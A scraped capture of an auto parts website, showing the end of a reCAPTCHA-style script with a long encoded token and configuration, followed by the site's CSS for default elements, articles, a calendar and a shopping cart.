sMKZMsKGX2PDlsOfelxcwpXDmsKUa2fCsSo4wqvDsVcpLHtLL05gwrJeXTNgw5nChApoU1nDnBDCjsKjwqpgw5rDncOrFcO6wp0Ow6fCiRFvwpHDrm/CiClVw51jw4VlesK9TsO2VMKOwq1Kw7nCinhKwp/Dhx8Qw6EIw7VtC8ONw54jJMKZCcOBwqBCJMK+Am7CjSrCg8KfwoNkIMOsworDnn3DusKEfMO9OcOcwokkFGJ/wpJEwovCh8OBwqdnw6xtFmkNKwrCtcK0bcKaw4DCsMK1w71PwrYIC8K3CnfCocKIw5rCqMObwqgtN8KbagbCkMKvwrzDoHd9JsKFLSnCsX/CuMO8LVg9w5piEMO0wo7DmlFeJ0tBwq/CuzDDl8K1w7XCuBzCn8ObGm/[base64]/DiG7Dg8ONN2jDj8K4WQbClMOiw6cbJcOiw6DCvxDDtMOdHsOTJsKIwrfClULCnMKwRMKXw5DDpglNw6B6acOWwrvDnEAGw5hhwrfCiF/DrSY5w5/Ci2jDvD0PHsKoIR3CuGxZEMKvKl8LLsK7EMK+aAfChAvDk8OtQENdwqsDwpQxIsKWw6HCgcK4TmXCrsOVw7ECw7Qywpt5Qw/[base64]/Di8OmIcKFwqjCnsKkRcOPccKzBsOZwrsKc8OJCsKIN8KpFU7CiVbCsnnCjsOvGRjCgMKVP1fDqcORCcKIb8K4G8O9w5jDoHHDpcOKwqs0CsKIWMO0NWYCX8OIw4LCjsKUw54Ewq/DnWTCvcOfEnTCg8KAVwBRwqLDjcObwqIGw4PDgTvCgsO3wrxewpvCgsO/bcOCw59iXWoFVnvDjMKqRsKXwrDCmivDi8KawobDoMKcwojDg3YUPCfDjxPCnm9cHy9Awq4ICMKeFWcOw5PCoDfDoXXChMK0DsK1w6ElG8OOw5DDo3rDiHBcw6nCjcKlPFlXwo7CsGNgesKmJizDncK9E8OzwoMhwq8twp4/[base64]/wrvDnC4IwqlUVMOPwpvDgcKnQsOZw495w5TDsWkoGA4MA3QzZlrCu8Oewq1fSUrDtMOFLwjCu2BXw7DCnMK5woTDrcKcdQQ4ClN2LXM+dVrDjsKDIQYhwrLDnk/DmsOvEXNTw79Uwo5dwr/[base64]/DjWJkeHx8bMOewoXDl8KiwqPDqVRHF3HCqMOOf8KDIsOEw5bCqWM3w6A5XkHDhFIUwonChiw2w53DkC7Cn8OIfsK5w7Q4w7JQwpMcwqNzwrt3w6XCvhoeCsKJVsOLGRDCvkDClH0BZzpWwqM8w5NTw6Atw7lQw6TCgsKzdMKVwo/CnRJ2w6YUwpnCsCE2wplqw5HCq8O7P0nCg1ptBsOaw4pJw7sUw7/CgFrDpcKPw5kvHWZXwrM3w4lawrMsSlQXwpXCrMKjQcOLw7zCmVY9wpobcRprw6TCksKxwqxuw73DnwMjw57Dgg5QVcOIQMOyw7jCkCtswqnDsTs9K3PCgQMmw7AVwrXDqjxFwpRtNQPCt8Kuwp/CtlbDisOdw7Agc8KnRsKbQj8AwoLDgAPCqsKBUxFuQgI3aATCugd3GFJ8w50hX0FPc8KLw65zw4jCp8KPw6zDqMOoKxoZwrDCgMO3L0wew5TDvV5KcsK0XCdBYx/CqsOOw4vDlsKCRsONGx5+wqZ0DwHCuMK8B37CtMKkQ8KofWPDjcKoKR1cZsKgZTXCuMO0XsOMw7rDmXh4wqzConw5HcObNMOMa3kXw6/CiChAwqojMD1vA1omS8OTVmhnwqobw7TDsigoaSLCixDCtMKkQQMAw69xwop2bMKxN2Ahw5fCisKhwr0Cw7fChSfDq8ObBhA3e2gXwpAfW8K/w4LDujYhw6LCi2gWPBvDlsO+w6TCjsOawqo1w77Dqwdfw5vCosOvMMKDwqUVwoLDoifDpMOEFjloPsKlwoQTYEE0w6ImE28wEcOiB8OEwpvDv8OQCVYbMjATPMKmwp5YwoROaTPDjlZ3w6LDr0pXw4YRw6/DhUkkU1PCvsOyw7paL8OawpDDv3bDqsOBw63CvsOQd8O7w7PCjkA3w7hmA8KvwqDDo8ONAHMkw7PDmFHCtcOYNzfDkMOOwofDhMKZwqnDqVzDp8KQw57CnGwZRFFIW2NcCMKHE3EyUxRhBgbChTPDo2gpw4/[base64]/F8OWACUKwrLCpHbDqMK8wrUkw6fDuAHDhFRxdMKyw7fCl2Q1OcK6dEPCgMO0wqcjw5zCkDEkwqXCjMOYw4rDgsOEJMKCwoDCm1VEQcKfwp41woUtwppPMxE0MUQvJMKEwqTCtsO5OsOTw7DCnHFmwr7Cs3gPw6hWw5orwqUrZMOiLMKwwo4/RcO/[base64]/MsKZw77CpFtdw6bCuABuw68Aw7/CsCFkMcOaN8K2TMOZYsOGw5oCKcObByjCrMOpOsKnw7UAflrDs8K2w47DihzDgnoiT3NtOXF0wpDDpBzDtBfDusOkHmrDr1rDumbCmxvCsMKLwqU+w7ARaUoswq/CmhUWw6fDpcOFwqTDn1oww5jDky9zWAQMw6YuQ8O1wqvCplbCh1LDpsOVwrAGwrluWsOXw5/CnQoPw49WDGAewqhkAzg/UGJ9wpduWsKjEMKaHHYIWsOzbzHCryfCogbDvMKKwobCr8KKwp9mwqsQbsOEUcOzPjEmwodJwq5MNEzDr8OmLAR6wpzDjDrCoSvCjR/ClRbDpsKYw71Fwodow5FtRCLCrD7DpzTDg8OIcwAoe8OuV2g/S1rDsGcyTD3CiXoeIsOxwpobHzoLEm7Dv8KZOU99wr3DiBvDlcK3w645TGzCnsKNCC7CpzhGCcK4CFMkw6HDp2jDosOuw49Xw7lPGsOmbCPCscKZwq1WckLDq8KzbjHDqsKcBsOpwo3Ciy4vwo/[base64]/ChHbCucOEEsOKPcOZSWphw7MgQ8KJVMOzMsKZw5jDjQPDm8KFw68aIsOCO2/CuGB5woIPasK4MmJrS8ORwqZzeFDDo0rDiWfCkSPCoEZ5wrYtw6zDjkTCig5Pwol3w4bCkTfDt8O6cnnCrk/CjsO/[base64]/DnMKRwpHCmcKhdcObw5HCrCN+wqbDo8KOG8OGwr81w5rDmiJJw4DClMKiUMKlBMK+woLDrcKJNcOEw61ww4TCscOUXCo6w6nCqzpzw6pmHVJ1wrjCrSPCkFTDg8OuJh/Dg8OgLl1qeSMJwqgBMi0gW8O+RUlfCEoWAjhfFsOtGsOKCcKBEMK0wp80AcOtFcOtdWTDosORGjzCmjLDhcOgKcOsTjhPTMK+ZQnChMOCb8O8w5l0P8OkakPDqEU2RcK+wrfDs1LDvsKeIwY/KCHCrAhIw7g/fsKCw6nDvWt9wp8AwpzDkgDCsV3CqEPDr8OawpxQOsO6BcK9w71Dwo/[base64]/w53DgMO1w5PDiMK/LcKmw5zCpMKQw6jCjsOpwrsvw5JvEz0QBsKUw4PDqcOYMG5qMHIZwpMjOzbCm8OkYcKHw4TCmMK0w7/[base64]/DjG9/wpnCm8OtajrDjHPDisKTQcOSWHzDpMOlPyoMYGIaf25bw5DCtyLDhmxWwqvCs3HCiVZRXsODwpjDpxrDvmoXwqjDmsO0A1LCosOwR8KdEE0YMC3DmgRWwoZYwrnDml7Cryk1wrTCqMKtbcKbFsKnw6rDmcK6w6RxWsKTLcKnB3XCrRvDnRk6FXvCmMOkwp4uTHd9w6/CsH8pInzCmVVAAcK0XF9Bw53CiwzCsFsjwrxTwrBWQSjDlsKHNQkICghHw7LDu0BIwpHDk8KLWCbCocKVw77DkFTDkTvCn8KMwp/[base64]/FHzDtcOTMcOYwrgHNsO2wpoJZyjCucKIWcOrGsO2UxvDgDLCjDnCsjrCgMO6WcKMdsOiU33DuwPCuznDk8OHw4jCnsK/[base64]/Cq8O0w4/[base64]/[base64]/Cj3N5UcK5wq7Dq8OGYcKtPsKnVEPCpMKSwpRzwpkEwoQgUsK1w49Lw6HCmMK2CsKNMELCh8KQwpzDs8KVdcOMGMOZw4cmwq0VVBgKwpLDj8O8wq/CmDnDnsO/[base64]/CR/DhlrDj8OEwoZDwrPDsMOlw5BEw4F/w6tUwpnCmsOYKsOARgJIOyLCksKFwpMOwrzDtMKnwqk5eDNgcW4ww6RjWMKFw7AHRsK/YDNGwqjCr8Oiw73Dilx/woArwqXClijDnhZJD8Kqw4rDvsKCwqxxEh/DnjPDncOfwrhDwqU3w4VVwpgwwrMBfCjCnT1bdB8FKcKYYFPDjsOPAWDCuSk3JnZgw64JwpLCoAExwq4sPSfCrQ1Bw4XDjSdKw4vDkEHDrQEqBcOrw4rDknoJwrrDmG1hwoxff8Kzc8KjS8KwCsKfMcK/PWt+w5Nvw6XCiS0nFyAywpHCmsKSNBtzwrLDiWouw7MZw7TCiQvCkxnCqELDocOSV8Ohw5tEwpQ0w5gTIcO6wofCkX8nNcO3XmfDpUrDqcOgXw7Dsx9nbV9xYcKqKDMnw5AvwpjDinJJw7nDmcKjw4bCiAdnCcKBwp7CjsKOwq9ZwoFYFkoyMHzDtV3CpB/DoVPDr8KSG8Khw4zDu3PCliMIw5w0HMK7G3nCnMK5w5HCu8KkL8KbZj5xwpZAwp8ow4FrwoMnYcKfDSUfHig/RMKBE1TCrsKtw61NwpXDnyJAw6YCwokDwptQfEpjPlsTCcOYIS/[base64]/DgGLCtxXDu8OmYcKgCsKFw4rCnMO2CTlzwpPClcOxDCJvw63DtsOQwo/Dk8OOWsK+RwVXwrgDwrUEw5bDu8ONwrhSJVDChMORw7pCSnAxwpd7dsO/OVLCrGRzaXl4wrJgY8OnY8KdwrUAw71DVcOXcjU0woJewrHDgcKpfWZlw4DCtsKqwr3Dn8O6O0HDmlAHw5DDjDsIYcK5OVcfcUXDoCTCsjdfw4UqP1BHwqRTacKSXjNcwoXDpQzCpcOsw4h0wojDhsOmwpDCiSszM8K2wrPCrsKEXcOhbh7Ct0/Dok3DusOKKcKXw6UHwoXDjRwVwpJdwqXCqVYqw53Dr2XDssO5wo/[base64]/w5oowqPDgcOtIDnDsx3CksKuScOsQWUQwofDpyPCjQoPWMOww7hmGcOfRFpOwrs+RsO3VMKVc8KCFWA6w5kAworDtcOhwpnDnMOgwqAYwprDrsKcS8OaacOWCXDCvH3Dlj3ClG8DwpHDjsONw7w4wrfCpcObE8OOwrJ4wp/CkcKnw4DDu8KEwobCuEvCsTbDu0N0d8KFFMOqKRBNwoEPwrV9wpjCusOcGEzCrUwkC8OSOCPDhEMGFMOhw5rCpcOFw47Dj8KAI0LCusK0w4MqwpfDiHPDqSgSwpzDl3cKwp/Cg8O8esOJwpfDlMK+EB4lwrfCpHA7OsO8wpAQZMOiw5AQH18tIMKPccKvTmbDlFlowot/w7LDpMOTwoZZSMO2w6nCt8OHw7jDv0HDukdCw5HCicOewr/DvsOdUMO9wrN4MVdlLsO+w43Cl38BHDbDusKnZ1UawrbDoTAdwqFOZcOibsKrOsOMbBk3LMOtw4bDolMxw5IKMsOlwpYOblzCtsOVwpvCosKZR8KYf1LDshN5wpMAw4tAZkHCn8OxOsOsw4AOTMOEdmvCgcOywr/[base64]/DiX9Dw7XDghbChh3CkMOKwp7Cm8K8F8Kaw6Zlw4c0eVdeblR0w6Vpw6PDqFnDrsKwwpDCo8OmwqjDisKhKEwHP2FGIx4kCEXDgcOSwrctw64IYsKXQsKVw7vCk8OzRcO2wrXCrSpTX8OnUkrCtQJ/w53DtSbCnV8fdMKuw4U8w7nCjl1DBkLDg8KSwo1GPsODw7LCosKfCcOBwqoeJRbCtHvDhDFuwo7CgldXQ8KhKXjDuy8aw7llWMKWEcKNNcKldkQcwrAUwpFTwrE5w4ZBw5rDkgEFf3QdHsKJw6wiGsK6wobDlcOQAMKFw7jDg19fD8OCU8K/TVjCqCE+wqhLw7LDu0J+VBNqw4TCuGIMwr1vO8OjN8O/[base64]/[base64]/w4Z3w6vCusKIw6wEK8OhwrjClcOTK3nCs8KDw68Pw6Ryw5MQIsKEw4Vqw7VdIS/DgkHCk8K7w7V+w4AVw6XCo8KKPMKjf0DDoMOQNsOwJmjCtsKnCRDDlH9yRSXDki/[base64]/CksOaJmYTwrzCi8KwwozDpmjCucOuIsOzJ10CACQDTcOYworCk1hyaETDrMKPwojCscK7YcKfwqFVU2fDq8O5JTFHwpfCv8Kiwp1+w44Jw5vCgMOEX0QuSsOKGsOew67Cu8OUU8KNw447IsKzwoHDlSJeecKKYsOqA8O5DcKYLi/Cs8KJZEd1JhtIw65pGx4HKcKRwo5yRQBfw508w5PCvyTDikBKwolObzPDrcKdwqw1NsOXwrkzw7TDjkDCvRRQAljCrsKeCMO8X0TDk0LCrB8Zw7fClWAwLcKCwr9PTj7DvsObwovDicOGw4PDt8O/[base64]/EMKGw5HCg8Kzw4HChRHDu2/DqcO9XsObQUszw5QhM2opXsKEw41WBsOYw7vDq8O5AVgjXcK1wrbCoFVywoXCgSfClC8iwrNuFyADw5zDtW9hZWzCr280w4bCgxHCoGElw7NuMsO3w4nDth/DjMONw4UGwq7CoktKwotBB8O4ecKsYsKucEjDoR93CFY9P8OYOyk3w77CkX3Dg8O/[base64]/TsKVwqkDAU1ew4AywqBCwrjDs8KAw4LDjH1Yw7MHwo7DoCMzUcO7wpl0QMKbGkvCtBbDqUZSVMKSWFrCuS5yEcKVFcKew6XCgUXDpzklwp8Lw5N/w4dww5PDqsOpw77DvcKVZBzDvw4iXXpzGh8Lwr53wpsHwrtzw7lHPC7Clh/CmcKqwqs7w417w4/CkWYcw4rCpwXDuMKUw4jCkEjDpFfCjsOuFSNtI8OIw4hTw67Cv8OiwrMFwqdQw6cEasOWwoXDl8KgF0bCjsOJw7cbwpjDkBYkw6vDkMKmDGInGzHClyRBRsO6Sn7DnsOfwqXCuAnCvsOOworCtcK+woAeSMKndsOcI8Olwr/Cqnx1w4cEwqXCjk8FPsK8LcKhej7CnGE5P8OGwqzCgsOFTQhCPR7Dt0nCoSXCt0oraMKhYMKkBFrCkmXCuhLDgXLCi8OZfcOzw7HDocOHwpArJWfDusKBK8OxwrnDoMOtY8KHFgoIa2bDicOfKcK1PGYkw5NHw5HDoGk/wpDDqMOtwoAUw5dzT0QzXRoRwooywqfCs0doHMKRwqvDvnA3PlnDoihBU8OSccOhWQPDp8Ogw5oMG8KDDD99w5Quw5fDrMOVEBrDikjDgMKWCGgVw7jCrsKBw4jCicOvwrrCv3cMwprCrSDCgcOhMWlfewcEw5LClMOzw6rCgsKfw4E+TA5hChsIwp/[base64]/CncKdNgx3SMOJdsKswozDncKdwpcuwrfDtEoSw67DlsKvw4sZJsOIDMOuSQvCpMKAB8OhwodZPGN5HMKHw4x4wpREKsKkLcK4w4vClS7CtcKNEMKiYELDrMOnV8OgNsOAw5RXwp/CkcOXYBckSsO9aB4awpNuw5dlWigGf8OnbRxidsOSPGTDmF/Cl8Otw5Ytw6jCksKvw4LCl8KwWlQjwo8ZbMO0JQfDssKtwoBcRQdOwqPCsB3DhAgGd8OIw61dwqJvZsKRR8OiwrnDuUc7VQ9NdU7ChFnCqlzDh8OHwpnDocKeBsO1L3JPwprDij51RcKGw57CoHQGE0DCll96woRaKMKlWTnDocOSHcKkXx5/YysgPsKuLxfCjsKmw48qTHYGwqHDuX5+wqLCt8OcFTNJaSYKwpBnw7fCh8Kew6zCoDPCqMOEKsOlw4jDiSfDmS3DjgtgM8OsehLCmsKpVcOkw5JTw6fCrhHCrsKPwqFNw6tkwoXCoWx9SMKyQyklwqkOw4YfwqHClAwBRcKmw4h9wpvDiMO/w6XCtywYLXvDi8K2w5slw7PCqX9mHMOQG8KDwp9zw4EIfSjDpcO/w6zDhxJLw5HCsGkbw4nDpWAIwqfDr0d6woNLECvClWrDs8KDwqvCjsOAw6lPwoLCp8OeDWHDmMKhTMKVwqx9wr9+w4vCshsowrxZw5fDnSkRw6bDrsOQw7kYAAHCq3VLw6rDkVzDj0PDr8OZDsKhLcKswpXChcOZwrrCssKAf8K2wp/Dt8Osw4xHw70Ec10AEVkaQcOiYgvDncKnYsKsw4FRNS1bw5BjMMKqMcKvS8OSw4IOwo15OMOWwpFqYcOdw4EIwoxJZcKkBcOXGsK/Tn1UwqDDtkrCvcKJw6rDp8KgU8O2R3hKX1U2Twdzwo8iR3TDrsOVwokDDTAow5QcDWjCsMOiw6nCm3DDtsOLJcKpA8Khwok4Z8OICRcSREI8RTLDnxHDicKtecKsw6DCscKoDiLChcK/ZyPCqsKVDQ8bH8K6RsOFwrrDpwbCn8Kqw4HDm8OCwozDsVdQNlMCw5c9dhDDvsKcw64fw5o4w540wo/DtsK5ACc8wqRVw7zCrHrDqsOWLcOPKsOQwqDDmcKuaUd/[base64]/[base64]/CtxMDUTDDnl1gdxtwA8OCWsOsw7YTwp1fw4TDuwUHw7s2w4zDhC7CgcOJwrnDq8OFE8Osw6xWwpA/[base64]/[base64]/[base64]/A38bw40Tw6bDsMOrwqXChMKLwr/CrcOvwokpwpcSAQMRwpIUdMOhw6zDv1BpHBJTa8OlwpvDhcKZHWLDr1/DjglmB8OQw4HCj8KAwonCkhwTwqTCk8KfRsO5wodEbFbCn8K7XC1Fwq7Dsz3DiWFkw555WkxbeTrDqyfCncO/DiHDicOKwq8sTMKbwpPDm8OOwoHCmMOgwrHDlmTDhm7CpMO+XHjDtsOdCT3CocOnwqTChT7DtMKDRn7CvMK/TMOHwpLDkQXClVlnwqxaJkHCncOCGMKNeMO2D8OnSsO4wqNqfgXCjCrCmsOaR8Kyw5jCiCnCsEN9wrzCi8Ofw4XCjMKlF3fCtsOmw6VPMwvCkMOteVpqF3fDmMKwER0IdMOKesK2MsOewr3Ci8OqNMKzccOew4d5Uw/DpsOLwpXCpMKBw7NOwrjDsmtaJcKEDCjDn8K0SQ9qwo1RwpUHBcO/w519w7xPwonCrh/Ds8KnfsOxwoVHw6Q+w6PCrjhzw4TDgF7DhcKcw6ZcMC5hwoDCijxSwp4rUcK8w7HDq2N/w5TCmsKnRcKjWg/CvxnDtHFtwpovw5ZgDsKGRyYvw7/Cj8OdwqfDvcOewqnDkcOeN8KKWMKawp7Cm8OPwoHDl8K9E8Ocwr07wp5mdsO5w6vCqMOUw6HDicKbw77CkTdqw4LDs1oQAALCrnLCkQMhw7nCksO/G8KMwovCjMKWw7wvc3DCkCXDrsK6wo3CmRMYw6M/YMO1wqTCt8Kmwp/Dl8OVecOzCMO+w7TClMO1w6nCqwjCrEwcw77ChgPCrkpdwp3CnC9bwpjDpxZyw5rCgTnDqGTDo8K5KMORFsKQRcK2wrg3wrTCj3DCk8O9w5wnw5EfGCsowrF5NltswqAWwp1Uw64RwoXCh8OlQcKJwpLDvMKoHMOoOXZrPsKwBz/Dm0/DtgDCrcKPKsOrMsOiwrUSw6zCtmDCrMO3wrfDt8O9Y0hAwoknw6XDmsK9w6ArPTU4H8KhLQ3Cn8OcbFHDmMKBTsK+S3PDmzUFbsK+w5jCvzDDkMOASkscwqBEwq8QwrptKQQWwrdew6DDk0lyQsOQesK3wplcf2kqB1TCrgwiwpTDmjrCncKXcX3CscKLJcOAwo/Dk8OhDMKPMcOnKCLCv8OpF3Fhw4QbAcOVIMOCw5nDg2QxHWrDpyk6w4FWwpstdCsWRMKWQ8KYw5wOwrgDw459UcKkwp5bw7FUUcK9L8KVwroDw7LChMKzPzRbRm7CkMOsw7nDg8KzwpnChcKUwp5heG/[base64]/CocKZQB0Yw73DuSTDtVjDhMOmwp/DsT0Mwq1Dw6XCh8OfeMK8UcO5QiZLdCo3SMK6wqNDw78vQRM/CsOocE8kfwHCvhhzTMOKDxA6H8KVL2nCv3/ChH8ZwplKw7zCtsOOw4dvwq7DtQU8Ej9AwrnCtcOew6LCoQfDpwnDksKqwosdw7vCliwbwrzCviPDs8Kiw7rDvV0HwrwJw6J6wqLDtgfDsHTDt2XDrMOYCQ/[base64]/[base64]/Dh8OGwrTDlsOmLMKdfx9mYmp0ecOiw6t5wqcyw5wswpDCjRwQP1RQasOYMcKjSA/CssOiUT1xw5DCpsKUwqfDh1fChnHChMOqw4jCscOAw75swpvDlcO1w7zCiClQa8K4wozDu8KBw7YKasKqw5vDgMOTw5MoJMK/QRHDslJhwoDCqcOef2DCvmcFw7tPIHlZa1/DksOCQS0Mw5JrwpA/[base64]/wrPDs8KKw59kw4BmE8KGeDrDs8Oqd8OVw6LCnQnCgcOzwqAiKMOxCRzCrcOvIG5IEsOvw4HCnCTDgcOGPEsiw53Dhm/Cs8OwwozDgsO7OyrDi8KvwrLCgE3Cv0AgwrrDtsKNw788wo4nwqrCuMO+wp3Du0DCh8KgwoPDgS99wqZ0wqIyw7nDmMOcRsK5w7F3B8KJYMKkDxLCgsKRwrEKw4LCkyHCqCs/fjzCnR0XwrrDowxqNhLDgjfCm8OMG8KJwo0+PxfCncKKaXErw4bDvMOEw4bCicOhIcOtwp9aLXzCucOPXX4/w7PCnXHCisK9wq3DnmPDjVzCrMKsREt3NcKWw4wDCVPDpcKZwrA4AVPCsMKuNMKrAAURLcKwdyQYF8KgS8OYA1I6Q8K1w6PDqMKlFsO7cwIAwqLDlhsLw5/[base64]/CiMKHwrlvwr00wrUlFcK9wqRhwoUQPU3DlsOnwpvCgMOIwqHDucO9w7XDr07CicKXw7Fxw5Vpwq/[base64]/[base64]/[base64]/DtcOSdsK0w5XCgsK2FDJIw4M7OcKzAxfDpWBcWWjCmMK2fFLDt8KBw5zDjwx0wrzCvcOvwoMdw63CtMORw4bCqsKhOcK0YGRwSMOwwo4WRzbCnMOnwpHCr2vDjcO4w7fCksKsZlJ6SjDCuGPCt8OeQAzDki/DgRPDuMOUwqtqwqZ3wqPCsMKpwpjCp8O8eT/DsMKww7gEXSQXw516F8O4MsKTH8KGwpdIwrrDl8OFw5kNVMK4wpfDgSAhwrbDqMOTRcKRwoc6cMKRS8KrGMO+TcOzwp3DlFjDqcO/MsKzcUbCvCPChQsywptUwp3DkkjCqS3CqsOKY8KuTQ3DrcKkF8K6Q8KPBgrCn8KswrPDngcIXsO7HMO/w4jDoDLCiMO3w5fCjMOETcK5w6XDpcOqw7/CqUsTEsKnK8K6HwUUWcOhQybDoAXDiMKddMKyRMK0wpXCgcKvOHTCk8K8wrTCtjREw6jCg3MxSsOGeC5YwovDkQvDusK1w43CjsOqw6QMNcOFw7nChcKgFMO6wo8fwp/DisK+w57CnMKPMjMnwphMYXfDrHjCi3XCgBzDtUfCscOwGQpPw57Cr2vDhHYrbgHCs8OnFsOvwo/CnMKiGMO1wqPDuMK1w7QXdVEWVk92bT0owp3DscOZwq/DlEApQQNCwp/[base64]/[base64]/EGvCv8Kcw7fCpUc+wqQqYMOww7M2w7xYL8KuesOZwpROOFsEIsKCwoNFTcK/w5HCp8OZFMKEGMOMwpXCsW8oGj0Iw5wvc1jDmgTDnWxTwpTDoEpVYsOjw4bCjMO/wrZ2wobDmhADT8KUXcKQw79ow7LDgcKAwrvCm8Kfwr3CrMKtQDbCpwZYPMKRIWwndsOYOsOtwq7DqsOUMAHCiH/CgAnCuisUwpAWw7VAJcOQwojCsD0RIAFvw6lzYyl7wrzDm0pPw6s2w6h8wrZyJsKaYG9tw4vDqkDDnsOTwrXCsMOrwoZtPm7Cjn4mw6PClcOzwo4jwqYzwpXDpkPDmRbCs8O2X8O8wr4TOUVtZcOcOMKiagg0XHV7JMO/MsOHD8KMw6EFVSBowqbDtMO8VcOrR8OBwoPCsMKgw6TCr2rDi1AjLMO9eMKPCMOxBcORX8OYwoI0wp8Kwp3DhMO3Oi9UWsO6wonCmEDCuH5dKsOsBRU8VW/Dr1xEQFnDp33CvsOkw5HDlERuwoXDvEgSQ1F+W8ODwoVyw6F2w7sMYUvDswcTw4IdV2HCokvDkDnDscK8w5zCo3U2CsO/wo7DksO3WV8KSn1vwoo3PcO+wp/DnmxFwok/aw4Iwr94wp7CghkkUjJaw7hQbsK2IsKNwoTDncK7w5JWw5rCpC/Dl8O6w4waA8O1woZew71SHmxKw7MqbMKvFDjDjMOnMsO2dMKtL8O4MsOzRDbCp8OiCMO2w7k+MTMTworChG/CoCfDnMOGB2bDvU88w7xDNsK4w40+wqhZc8KyYMOOIzk0ASYTw4QRw6TDmBnDjkVEw77CmcOXXTA7WMOmwp7Dmw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.aanddautoparts.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221nKSK9UfwxoyijAN8OULr7/MekHmHr6obzGI2nAUm0M\\u003d\x22,1,0,null,1,1768975341820,0,0,[108,154,22],null,[86,197],\x22RC-2PBjAKXeDFh4BA\x22,null,null,null,null,null,\x220dAFcWeA7vdiXU9mGyZBCpZJ8N3ikOCzRKx3KHbzKvmzz0WviyrLvhMODYZsvbeIUnsILyt7gF6v2jqAPYRhWjwhrLkHLoMa-x9w\x22,1769058141786]");
    </script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.aanddautoparts.net/css/include.css.php
body_size: 4618
content:
html, address,
blockquote,
body, dd, div,
dl, dt, fieldset, form,
frame, frameset,
h1, h2, h3, h4,
h5, h6, noframes,
ol, p, ul, center,
dir, hr, menu, pre   { display: block }
li              { display: list-item }
head            { display: none }
table           { display: table }
tr              { display: table-row }
thead           { display: table-header-group }
tbody           { display: table-row-group }
tfoot           { display: table-footer-group }
col             { display: table-column }
colgroup        { display: table-column-group }
td, th          { display: table-cell }
caption         { display: table-caption }
th              { font-weight: bolder; text-align: center }
caption         { text-align: center }
body            { margin: 0px }
h1              { font-size: 2em; margin: .67em 0 }
h2              { font-size: 1.5em; margin: .75em 0 }
h3              { font-size: 1.17em; margin: .83em 0 }
/*
h4, p,
blockquote, ul,
fieldset, form,
ol, dl, dir,
menu            { margin: 1.12em 0 }
*/
form						{ margin:0; }
h5              { font-size: .83em; margin: 1.5em 0 }
h6              { font-size: .75em; margin: 1.67em 0 }
h1, h2, h3, h4,
h5, h6, b,
strong          { font-weight: bolder }
blockquote      { margin-left: 40px; margin-right: 40px }
i, cite, em,
var, address    { font-style: italic }
pre, tt, code,
kbd, samp       { font-family: monospace }
pre             { white-space: pre }
button, textarea,
input, select   { display: inline-block }
big             { font-size: 1.17em }
small, sub, sup { font-size: .83em }
sub             { vertical-align: sub }
sup             { vertical-align: super }
/*
table           { border-spacing: 1px; }
*/
thead, tbody,
tfoot           { vertical-align: middle }
td, th          { vertical-align: inherit }
s, strike, del  { text-decoration: line-through }
hr              { border: 1px inset }
/*
ol, ul, dir,
menu, dd        { margin-left: 80px }
*/
ol              { list-style-type: decimal }
ol ul, ul ol,
ul ul, ol ol    { margin-top: 0; margin-bottom: 0 }
u, ins          { text-decoration: underline }
br:before       { content: "\A" }
:before, :after { white-space: pre-line }
center          { text-align: center }
:link, :visited { text-decoration: underline }
:focus          { }

img {border:0px}

/* Begin bidirectionality settings (do not change) */
BDO[DIR="ltr"]  { direction: ltr; unicode-bidi: bidi-override }
BDO[DIR="rtl"]  { direction: rtl; unicode-bidi: bidi-override }

*[DIR="ltr"]    { direction: ltr; unicode-bidi: embed }
*[DIR="rtl"]    { direction: rtl; unicode-bidi: embed }

@media print {
  h1            { }
  h1, h2, h3,
  h4, h5, h6    { }
  ul, ol, dl    { }
}

.article_col_views, .article_col_comments {font-size:.83em; width:30%; padding-left:6px; border-left:1px solid #CCC}
.article_header {margin:0 0 3px 0;}
.article_datedescription {font-style:italic; font-size:.83em}
.article_description {color:#666; font-size:.9em}
.article_imagecolumn {padding:5px;}
.article_contentcolumn {padding-left:10px}
.article_table {margin-bottom:8px}
.articles_title {}

.calendar_active_day {border:1px solid #CCC;}
.calendar_changespan_box {margin-bottom:5px;}
.calendar_changespan_box select {border:2px solid #CCC; padding:3px}
.calendar_date {color:#000; font-weight:bold; padding:3px}
.calendar_display {background:#DDD}
.calendar_display tr td.calendar_active_day {background:#FFF;}
.calendar_display_box {min-height:100px;}
.calendar_inactive_day {
	vertical-align:top;
	border:1px solid #CCC;
	filter:alpha(opacity=50);
	-moz-opacity:0.5;
	-khtml-opacity: 0.5;
	opacity: 0.5;
}
.calendar_event_table_container {padding:3px; background:#FF6; border-top:2px solid #F93;}
.calendar_event_datedescription {font-size:10px}
.calendar_event_table tr td {font-size:.9em}
.calendar_display tr td.calendar_day_header_wke {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}
.calendar_display tr td.calendar_day_header_wkd {background:#EEE; color:#333; text-align:center; font-weight:bold; border:1px solid #CCC;}

.cart_quick_details_column {vertical-align:middle; padding-top:3px}
.cart_quick_free_shipping {color:#F00; font-weight:bold}
.cart_productcode {color:#666; font-size:.8em; font-style:italic}
.cart_table {background:#CCC}
.cart_table th {background:url(/images/cm_specbg.jpg) repeat-x}
.cart_table th.align_left {text-align:left}
.cart_table th.align_right {text-align:right}
.cart_table td {background:#FFF}
.cart_table .border_bottom {border-bottom:1px solid #CCC;}
.cart_table .border_top_total {border-top:1px solid #666;}
.cart_table_print th {background:url(/images/cm_specbg.jpg) repeat-x #DDD; border:1px solid #AAA}
.cart_table_print th.align_left {text-align:left}
.cart_table_print th.align_right {text-align:right}
.cart_table_print td {background:#FFF; vertical-align:top; border:1px solid #CCC}
.cart_table_print td.vertical_middle {vertical-align:middle}
.cart_table_print td.fieldgray {background:#EEE}
.cart_table_print .border_bottom {border-bottom:1px solid #CCC;}
.cart_table_print .border_top_total {border-top:1px solid #666;}
.cart_table_print {}
.cart_subtotal_display {text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_total_display {font-size:1.4em; text-align:right; margin-top:5px; color:#000; margin-right:5px}
.cart_subtotal_title {color:#666}
.cart_total_title {color:#666}
